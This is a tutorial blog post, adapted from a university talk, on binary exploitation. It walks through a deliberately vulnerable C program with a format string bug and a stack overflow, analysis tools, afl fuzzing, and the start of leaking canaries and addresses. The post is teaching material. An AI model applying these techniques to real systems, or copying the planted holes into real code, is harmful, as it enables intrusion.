A while ago at my uni I gave a little talk on, as the title says, introduction to binary exploitation. Since the majority of it was live I’ve decided to turn it into an article. Let’s dive in!
Why does binary code still matter?
Nowadays we live in the world of web apps, which are usually implemented using high-level, interpreted languages. They provide programmers with many guarantees like garbage collection or memory and type safety. Despite all of that, binary analysis still remains an important part of computer security. For a couple of reasons.
The binary code is still there. Just hiding under the hood. Interpreted languages are either interpreted by binary programs, or JIT compiled to native, binary code. Also OS-related constructs, libraries and applications where performance really matters are still written in unsafe languages like C or C++ that compile to binary code. Moreover, a vast majority of IOT devices run binary code because of resource constraints and the need for a close interaction with the hardware.
We also have to take into account bugs in compilers, toolchains and interpreters. Like any software out there, they’re not bug-free. If the compiler has a bug, certain properties of the source code might not hold after the code has been compiled. In that case it’s impossible to find the reason for the program’s misbehavior by analyzing its source code.
Also, the security community invested large amounts of time and effort to develop techniques and tools helpful in binary analysis. Those can be applied to binary code, no matter if it’s compiled C++, GO, or Java interpreted by JVM.
It might also be easier to find bugs in the low-level code due to the lack of indirection layers like interpreters or VMs. For example when the semantics of programming language constructs is misinterpreted, the real outcome will be visible in the disassembly.
With all that in mind the conclusion is that the binary code is quite ubiquitous. Since it’s the lowest level of software without any indirections, nothing can be hidden. There are also plenty of tools and techniques to analyze binary code. We may leverage all of that to analyze the code looking for bugs, and especially security vulnerabilities, no matter in what language the code was written initially.
Analysis
How does one find bugs and vulnerabilities then? There are various techniques of assessing the security of a binary, which I will briefly address in the following paragraphs.
For the sake of examples I wrote this simple buggy code:
#include <stdio.h>
#include <string.h>
#include <unistd.h>

char buf[2048];
char sfx[] = ", welcome!\n";

int main(){
    char lang[64];

    setvbuf(stdout, NULL, _IONBF, 0);
    setvbuf(stdin, NULL, _IONBF, 0);

    puts("Name?");
    scanf("%1024s", buf);

    strncat(buf, sfx, sizeof(sfx));
    printf(buf);

    puts("Best programming language?");
    scanf("%s", lang);

    if(strcmp(lang, "C") != 0)
        puts("GTFO n00b");
    else
        puts("mmmmkay");

    return 0;
}
The code was compiled with gcc 7.4.0 on ubuntu 18.04 docker container
using the command: gcc greeter.c -o greeter -s.
The binary, libc and every part of the code presented in this article, can be
found here.
The environment used for exploit development is prepared in
this docker container.
Can you find the bug just by looking at the source code? It may not be that easy if you are not familiar with common bugs.
Try compiling it! There is a chance that your compiler will warn you
about certain issue. See it for yourself! It has something to do with the flag
-Wformat-security.
Still not seeing any bugs? In that case you might want to use a different approach than just staring at the source code. Let’s take a look at a couple of them.
Static analysis
Binary analysis is usually divided into two parts: static and dynamic analysis. Every analysis technique which doesn’t involve running the code is static analysis.
Lets use the swiss-army knife known as file in order to know what we are tackling.
➜ file greeter
greeter: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
for GNU/Linux 3.2.0,
BuildID[sha1]=addb8664825ee1955f7aa3c4d8c376dd6eb4d42b, stripped
As we can see, this is a shared object file in the 64-bit little-endian ELF format, compiled for processors implementing the x86-64 ISA (Instruction Set Architecture). It is using the SYSV ABI (Linux). It is also position independent and dynamically linked. The path to dynamic linker is embedded in the binary itself. The binary is stripped, which means that there are no unnecessary symbols provided. That makes the binary code harder to read (but the file is smaller in size), because for example the boundaries of functions are not explicitly marked.
In order to know more about an ELF file, readelf might also come in handy.
Next, an absolutely necessary tool is a disassembler. A disassembler changes raw bytes into human readable assembly instructions.
Lets take a look at binutil’s objdump.
Remember that the binary is stripped? When we run
objdump -S greeter, we can’t see any functions defined in the .text
section (this is where the actual executable code resides).
The function information is not needed for the binary to run.
It is useful when debugging, but unnecessary for release versions of binaries.
Here we can see that at offset 0x9c9 some function probably ends and at 0x9d0 another one begins. But we have no such explicit info.
9aa: e8 81 fd ff ff       call 730 <puts@plt>
9af: b8 00 00 00 00       mov  eax,0x0
9b4: 48 8b 4d f8          mov  rcx,QWORD PTR [rbp-0x8]
9b8: 64 48 33 0c 25 28 00 xor  rcx,QWORD PTR fs:0x28
9bf: 00 00
9c1: 74 05                je   9c8 <__cxa_finalize@plt+0x228>
9c3: e8 78 fd ff ff       call 740 <__stack_chk_fail@plt>
9c8: c9                   leave
9c9: c3                   ret
9ca: 66 0f 1f 44 00 00    nop  WORD PTR [rax+rax*1+0x0]
9d0: 41 57                push r15
9d2: 41 56                push r14
9d4: 49 89 d7             mov  r15,rdx
9d7: 41 55                push r13
9d9: 41 54                push r12
Can we do better? Yes, we can. There are tools that are able to extract a CFG, even from stripped binaries, and plot it for better understanding.
One of those tools is radare2. It’s a free CLI application (but there exist
GUI wrappers) that can do much, much more than just CFG recovery.
In order to see the CFG in radere2 one needs to run aaaa to preprocess the
analysed binary, s main to jump to discovered location of main symbol
and then VV to switch to visual view:
➜ r2 greeter
[0x000007b0]> aaaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[x] Check for objc references
[x] Check for vtables
[x] Type matching analysis for all functions (aaft)
[x] Propagate noreturn information
[x] Use -AA or aaaa to perform additional experimental analysis.
[x] Finding function preludes
[x] Enable constraint types analysis for variables
[0x000007b0]> s main
[0x000008ba]> VV
Another, more user-friendly, but non-free tool is Binary ninja. It has a very nice GUI. There is a demo version available here.

The aforementioned tools are able to deduce the locations of functions in
the .text section, what the stack frames of those functions look like,
cross-references and much more.
Decompilers
Ok, we have looked at the assembly code, but could it be easier? Can the compilation be reversed? Can we “decompile” the binary? In the general case it’s close to impossible, but with a lot of heuristics and assumptions we can get pretty close. Tools that do that are called decompilers. They translate binary code into C-like pseudocode which in most cases is much more readable.
The two most popular ones out there are IDA and ghidra. The former of the two is the most popular reverse engineering tool/platform. It’s very expensive and you have to pay extra for the decompiler. Despite that it’s been an industry standard for years. There exist freeware versions of IDA for download here

Recently, NSA released a tool called ghidra, which is FOSS, and its
community is growing rapidly.
It also includes a pretty decent decompiler.
Dynamic analysis
Theoretically, everything can be deduced just by looking at the code. But a human is neither a compiler, nor the execution environment. For example, the binary might have self-modifying code sections, or even encrypted parts which are decrypted at runtime. Another common technique is packing, which basically makes static analysis useless. The only code which is visible in plain sight is the code that unpacks (decrypts) the real code.
In that case, we would like to run the binary and look at its state while it’s running. For example, we might want to take a look at the memory once the code is decrypted.

For such use cases, a must-have tool is a debugger. The most ubiquitous one is gdb (GNU debugger). It’s a very powerful tool, but might be intimidating for newcomers. There exist various useful plugins for gdb like pwndbg or gef. They are designed specifically for reverse-engineering or binary exploitation, but also make the gdb’s UI better.
Ok, so the debugger lets us introspect the running binary. Still, it is pretty hard to find bugs. How could we improve that?
What if we generate a lot of inputs for the binary and throw them at it? If it crashes there might be some kind of bug like for example memory corruption.
Tools that do that are called fuzzers. Actually, they are much more “clever” than that. They have deeper insight into the running code. The fuzzing is guided by a metric, for example CFG coverage. The inputs are mutated based on the mentioned metric.
Fuzzers operate in two ways. The first one requires the source code to be available: In order to assess the security of the code, the programmer compiles it with the fuzzer’s instrumentation. The other one, sometimes called black-box fuzzing, allows fuzzing of prebuilt binaries, leveraging virtualization techniques.
One of the most common fuzzers is afl (american fuzzy lop). All you need to do is pass it a couple of example inputs. The fuzzer will then use a genetic algorithm to mutate those inputs based on code coverage of the binary on the given input. It will save inputs which caused the binary to crash.
Let’s exploit our binary!
The code is compiled with standard/default protections:
➜  checksec --file greeter
[*] 'greeter'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
Here I used one of many pwntools’ command line tools. ASLR is enabled for every part of the binary, the stack is not executable, and return addresses are protected by stack canaries. FULL RELRO makes the linker resolve all dynamically linked functions at the beginning of the execution, and then makes the GOT read-only. This technique is called RELRO and ensures that the GOT cannot be overwritten in vulnerable ELF binaries. Partial RELRO forces the GOT to come before the BSS section in memory, eliminating the risk of a buffer overflow on a global variable overwriting GOT entries.
Finding the bug
Let’s pretend that we don’t know what the vulnerability is.
We can leverage the fact the we have the source code and compile it
with fuzzing instrumentation, but we could also fuzz the standalone binary
using afl’s afl-qemu support. Here
is a docker container with afl installed.
Lets run it with afl-fuzz -Q -i afl/in -o afl/out ./greeter.
After some time, fuzzer found 2 unique crashes!

Offending inputs are saved in afl/out/crashes.
This is how two of them look like:
6\p[\ «[[[da[[d6\p[a[[k[da[[d6\p\`a[[k[d7\p}6
and aas%%%s%%%d. They look quite different.
After running our binary with the first one we see:
➜ ./greeter < afl/out/crashes/id\:000000\,sig\:06\,src\:000001+\
000000\,op\:splice\,rep\:128
Name?
6\p[\, welcome!
Best programming language?
GTFO n00b
*** stack smashing detected ***: <unknown> terminated
Aborted (core dumped)
Whoa! Looks serious. Just by taking a glance at it, it looks like a buffer overflow on the stack. Looking at it in gdb we confirm it.
In the backtrace we see that __stack_chk_fail has been called, meaning
that the canary doesn’t match the expected value.
The offending function is main in 5th frame.
pwndbg> bt
#0  __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:51
#1  0x00007ffff7a24801 in __GI_abort () at abort.c:79
#2  0x00007ffff7a6d897 in __libc_message (action=action@entry=do_abort, fmt=fmt@entry=0x7ffff7b9a988 "*** %s ***: %s terminated\n") at ../sysdeps/posix/libc_fatal.c:181
#3  0x00007ffff7b18cd1 in __GI___fortify_fail_abort (need_backtrace=need_backtrace@entry=false, msg=msg@entry=0x7ffff7b9a966 "stack smashing detected") at fortify_fail.c:33
#4  0x00007ffff7b18c92 in __stack_chk_fail () at stack_chk_fail.c:29
#5  0x00005555555549c8 in ?? ()
#6  0xca42c2c2c2c2c1ff in ?? ()
#7  0x00000000007fc105 in ?? ()
#8  0x00007fffffffe6f8 in ?? ()
#9  0x0000000100008000 in ?? ()
#10 0x00005555555548ba in ?? ()
#11 0x0000000000000000 in ?? ()
Further analysis shows that indeed there is a buffer overflow in scanf("%s", lang);.
But is it dangerous?
Let’s write an exploit!
Why? Because that usually proves there is a security vulnerability in the code. Not every bug is a security vulnerability. As Gynvael once stated:
- A security bug (i.e. a vulnerability) breaks a context boundary (e.g. is triggerable from low-privileged context, but affects high-privileged context that normally is inaccessible to the attacker).
- A non-security bug stays within the same context (e.g. it influences only the attackers domain, things that the attacker could do anyway or things that affect only the attacker).
The plan for our exploit is to leverage the identified buffer overflow to alter control flow by overwriting the main function’s return address and get arbitrary code execution. If the running binary is not protected by any specal measures (e.g. sandboxing) it usually is a game over. But first:
Bypassing ASLR and stack protection
Since on most modern systems ASLR is on and the binary is PIE, we need to leak some addresses first, in order to write an exploit. Without the knowledge of any addresses, we’re pretty much blind.
Lets look at fuzzing results again. It found 2 unique inputs leading to crashes.
One of them is particularly interesting: aas%%%s%%%d.
Running it on our binary we get:
➜ ./greeter < afl/out/crashes/id:000001,sig:11,src:000001+\
000000,op:splice,rep:16
Name?
aas%, welcome!
%11, welcome!
Best programming language?
GTFO n00b
The program printed out not exactly the thing that one might have expected.
That happened because the user input was passed straight into printf’s first
argument so it was interpreted as the format string. Hence the interpretation
of %s and %d as placeholders for string and decimal number.
This bug actually is a vulnerability called format string vulnerability. We will use it as a read primitive to read relevant addresses on the stack. But what do we want to read? Let’s have a look at the stack when the printf is called.
There are couple of interesting things there. Especially there is a stack canary
and an address of __libc_start_main+231.
pwndbg> canary
AT_RANDOM = 0x7fffffffe8b9 # points to (not masked) global canary value
Canary    = 0x155655f563779300
Found valid canaries on the stacks:
00:0000   0x7fffffffe488 ◂— 0x155655f563779300
00:0000   0x7fffffffe4e8 ◂— 0x155655f563779300
00:0000   0x7fffffffe5f8 ◂— 0x155655f563779300

pwndbg> stack 13
00:0000 rsp 0x7fffffffe5b0 —▸ 0x7fffffffe618 —▸ 0x7fffffffe6e8 —▸ 0x7fffffffe8d9 ◂— '/dir//greeter'
01:0008     0x7fffffffe5b8 ◂— 0xf0b5ff
02:0010     0x7fffffffe5c0 ◂— 0x1
03:0018     0x7fffffffe5c8 —▸ 0x555555554a1d ◂— add    rbx, 1
04:0020     0x7fffffffe5d0 —▸ 0x7ffff7de59a0 (_dl_fini) ◂— push   rbp
05:0028     0x7fffffffe5d8 ◂— 0x0
06:0030     0x7fffffffe5e0 —▸ 0x5555555549d0 ◂— push   r15
07:0038     0x7fffffffe5e8 —▸ 0x5555555547b0 ◂— xor    ebp, ebp
08:0040     0x7fffffffe5f0 —▸ 0x7fffffffe6e0 ◂— 0x1
09:0048     0x7fffffffe5f8 ◂— 0x155655f563779300
